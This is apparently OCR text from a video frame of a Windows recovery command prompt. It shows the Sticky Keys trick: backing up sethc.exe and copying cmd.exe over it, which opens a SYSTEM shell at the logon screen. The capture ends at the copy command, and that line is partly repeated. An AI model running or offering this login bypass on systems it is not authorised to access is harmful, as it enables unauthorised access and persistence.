 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19041.3803]
(c) Microsoft Corporation. All rights reserved.
X:\Sources>c:
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 106F-D558
Directory of C:\
12/07/2019 01:14 AM <DIR> PerfLogs
08/04/2024 12:54 PM <DIR> Program Files
12/03/2023 06:56 PM <DIR> Program Files (x86)
08/04/2024 12:43 PM <DIR> Users
08/04/2024 12:19 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 44,526,292,992 bytes free
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>copy sethc.exe ..
1 file(s) copied.
C:\Windows\System32>copy cmd.exe sethc.
copy cmd.exe sethc.exe